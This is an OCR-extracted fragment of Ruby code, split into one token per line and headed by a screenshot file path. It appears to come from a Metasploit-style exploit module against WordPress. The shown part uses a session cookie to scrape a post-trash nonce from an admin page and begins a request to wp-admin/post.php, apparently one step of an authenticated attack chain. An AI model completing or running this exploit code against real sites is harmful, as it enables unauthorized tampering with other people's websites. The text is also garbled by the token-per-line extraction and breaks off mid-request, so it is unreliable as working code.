
'method'
=
>
'GET'
,
'uri'
=
>
 uri1
,
'cookie'
=
>
 cookie

)
if
 res 
&&
 res
.
code 
==
200
&&
res
.
body 
&&
!
res
.
body
.
empty
?
      post_nonce 
=
res
.
body
.
scan
(
/post=#
{post_id}&action=trash&_wpnonce=
(\w+)/
)
.
flatten
.
first

fail_with
(
Failure
:
:
NotFound
,
'Unable to retrieve post nonce'
)
unless
post_nonce

      uri2 
=
normalize_uri
(
datastore
[
'TARGETURI'
]
,
'wp-admin'
,
'post.php'
)
      res 
=
send_request_cgi
(
'method'
=
>
'GET'
,
'uri'
=
>
 uri2
,